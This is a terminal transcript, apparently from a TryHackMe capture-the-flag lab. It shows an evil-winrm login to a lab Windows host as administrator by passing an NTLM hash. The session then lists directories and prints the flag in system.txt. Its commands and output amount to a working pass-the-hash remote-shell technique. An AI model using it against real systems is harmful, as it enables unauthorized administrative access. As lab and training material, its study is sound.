 ┌──(p3re7_㉿kali)-[~]
└─$ evil-winrm -i 10.10.52.19 -u administrator -H "c2597747aa5e43022a3a3049a3c3b09d"
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> dir
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
*Evil-WinRM* PS C:\Users\Administrator> dir
Directory: C:\Users\Administrator
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-r---        3/11/2021   9:38 AM                3D Objects
d-r---        3/11/2021   9:38 AM                Contacts
d-r---        3/13/2021   3:31 PM                Desktop
d-r---        3/11/2021   9:38 AM                Documents
d-r---        3/11/2021   9:38 AM                Downloads
d-r---        3/11/2021   9:38 AM                Favorites
d-r---        3/11/2021   9:38 AM                Links
d-r---        3/11/2021   9:38 AM                Music
d-r---        3/11/2021   9:38 AM                Pictures
d-r---        3/11/2021   9:38 AM                Saved Games
d-r---        3/11/2021   9:38 AM                Searches
d-r---        3/11/2021   9:38 AM                Videos
*Evil-WinRM* PS C:\Users\Administrator> cd Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> dir
Directory: C:\Users\Administrator\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        3/13/2021   3:34 PM             39 system.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type system.txt
THM{16f45e3934293a57645f8d7bf71d8d4c}
*Evil-WinRM* PS C:\Users\Administrator\Desktop>